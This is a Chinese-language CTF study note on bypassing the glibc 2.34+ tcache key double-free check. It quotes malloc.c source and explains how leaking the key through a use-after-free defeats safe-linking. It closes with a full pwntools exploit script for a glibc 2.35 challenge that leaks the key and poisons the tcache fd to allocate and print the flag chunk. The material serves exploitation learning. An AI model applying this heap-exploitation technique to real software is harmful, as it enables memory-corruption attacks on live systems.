2.34的key异或绕过
2.34引入
当tcachebin中
只有一个堆块的时候,key在堆块的fd位
如果有多个的话,key在tcachebin尾堆块的fd位,因为之前的fd会被加密,因为tcachebin堆指针异或加密
tcache key 校验机制 此处以libc-2.29源码文件malloc.c来进行机制介绍
tcache的分配位于__libc_malloc函数,相关代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #if USE_TCACHE /* int_free also calls request2size, be careful to not pad twice. */ size_t tbytes; checked_request2size (bytes, tbytes); size_t tc_idx = csize2tidx (tbytes); MAYBE_INIT_TCACHE (); DIAG_PUSH_NEEDS_COMMENT; if (tc_idx < mp_.tcache_bins /*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */ && tcache && tcache->entries[tc_idx] != NULL) { return tcache_get (tc_idx); } DIAG_POP_NEEDS_COMMENT; #endif
此处tbytes是请求的chunk大小,tc_idx是对应保存tcache链表数组的索引,申请操作中进行了一个检查:检查目标链表是不是空的,不是空的就分配
tcache的释放位于_int_free函数,相关代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #if USE_TCACHE { size_t tc_idx = csize2tidx (size); if (tcache != NULL && tc_idx < mp_.tcache_bins) { /* Check to see if it's already in the tcache. */ tcache_entry *e = (tcache_entry *) chunk2mem (p); /* This test succeeds on double free. However, we don't 100% trust it (it also matches random payload data at a 1 in 2^<size_t> chance), so verify it's not an unlikely coincidence before aborting. */ if (__glibc_unlikely (e->key == tcache)) { tcache_entry *tmp; LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx); for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next) if (tmp == e) malloc_printerr ("free(): double free detected in tcache 2"); /* If we get here, it was a coincidence. We've wasted a few cycles, but don't abort. */ } if (tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (p, tc_idx); return; } } } #endif
先判断e->key是不是tcache,是的话,就进入一个循环,遍历该chunk所在链表所有的chunk判断是否与释放的chunk地址一致,一致则相同
关于e->key为什么会是tcache,在tcache_put函数中有体现:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 /* Caller must ensure that we know tc_idx is valid and there's room for more chunks. */ static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); assert (tc_idx < TCACHE_MAX_BINS); /* Mark this chunk as "in the tcache" so the test in _int_free will detect a double free. */ e->key = tcache; e->next = tcache->entries[tc_idx]; tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); }
该版本中,释放的chunk会将tcache写入key字段中,然后就是链表头插节点,数量加一
绕过分析 key校验机制的关键点有2个:校验key值,是否等于tcache结构体地址
不等于的话,就直接正常释放 等于的话, 遍历对应大小的链表 检查是否存在Double-Free
常规的绕过key机制的方式是修改key字段,常见通过Overflow或者UAF或者泄露来完成
heap_addr=key<<12
绕过方法 泄露
当存在uaf的时候,我们可以直接泄露key,就可以绕过
修改fd位:xor_free_hook=free_hook^key
1 2 3 4 5 6 7 key=u64(p.recv(5 ).ljust(8 ,b'\x00' )) li(hex (key)) heap_base=(key<<12 )-0x1000 li(hex (heap_base)) flag_xor=flag^key edit(0 ,p64(flag_xor-0x10 ))
例题

flag被读入0x4060,并给出pie_base

add,edit,show,free四个功能函数
2.35版本,uaf
uaf泄露出key之后tcachebin attack 将flag堆块申请出来,show就可以得到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 from pwn import *from struct import packimport ctypesfrom ae64 import AE64def bug (): gdb.attach(p) pause() def s (a ): p.send(a) def sa (a,b ): p.sendafter(a,b) def sl (a ): p.sendline(a) def sla (a,b ): p.sendlineafter(a,b) def r (a ): p.recv(a) def rl (a ): return p.recvuntil(a) def inter (): p.interactive() def get_addr64 (): return u64(p.recvuntil("\x7f" )[-6 :].ljust(8 ,b'\x00' )) def get_addr32 (): return u32(p.recvuntil("\xf7" )[-4 :]) def get_sb (): return libc_base+libc.sym['system' ],libc_base+libc.search(b"/bin/sh\x00" ).__next__() def get_hook (): return libc_base+libc.sym['__malloc_hook' ],libc_base+libc.sym['__free_hook' ] li = lambda x : print ('\x1b[01;38;5;214m' + x + '\x1b[0m' ) ll = lambda x : print ('\x1b[01;38;5;1m' + x + '\x1b[0m' ) context(os='linux' ,arch='amd64' ,log_level='debug' ) libc=ELF('./libc-2.35.so' ) elf=ELF('./pwn' ) p = process('./pwn' ) rl(b'0x' ) pie_base=int (p.recv(12 ),16 )-0x1a44 li(hex (pie_base)) flag=pie_base+0x4060 def add (size,content ): rl("5.exit" ) sl(str (1 )) rl("input size>>" ) sl(str (size)) rl("input data>>" ) s(content) def edit (i,content ): rl("5.exit" ) sl(str (2 )) rl("input index>>" ) sl(str (i)) rl("input data>>" ) s(content) def show (i ): rl("5.exit" ) sl(str (3 )) rl("input index>>" ) s(str (i)) def free (i ): rl("5.exit" ) sl(str (4 )) rl("input index>>" ) s(str (i)) add(0x400 ,b'a' ) add(0x400 ,b'a' ) free(1 ) show(1 ) rl("data>>\n" ) key=u64(p.recv(5 ).ljust(8 ,b'\x00' )) li(hex (key)) heap_base=(key<<12 )-0x1000 li(hex (heap_base)) free(0 ) bug() flag_xor=flag^key edit(0 ,p64(flag_xor-0x10 )) add(0x400 ,b'a' ) add(0x400 ,b'a' ) show(3 ) inter()
House of Karui 【我的 PWN 学习手札】House of Karui —— tcache key 绕过_tcache key怎么找-CSDN博客